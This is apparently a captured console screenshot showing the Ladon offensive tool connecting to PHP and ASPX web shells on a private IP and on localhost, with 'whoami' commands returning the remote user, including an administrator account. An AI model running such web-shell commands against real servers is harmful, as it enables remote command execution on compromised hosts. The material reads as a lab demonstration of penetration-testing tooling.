 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon WebShell php cd http://192.168.1.113/1.php tom whoami
Ladon 6.5
Start: 2020/5/31 21:40:26
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load WebShellExec
win-4udh62v7dmn\null
C:\Users\k8gege>Ladon WebShell aspx cd http://localhost:1467/1.aspx k8 whoami
Ladon 6.5
Start: 2020/5/31 21:40:56
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load WebShellExec
admin\administrator
C:\Users\k8gege>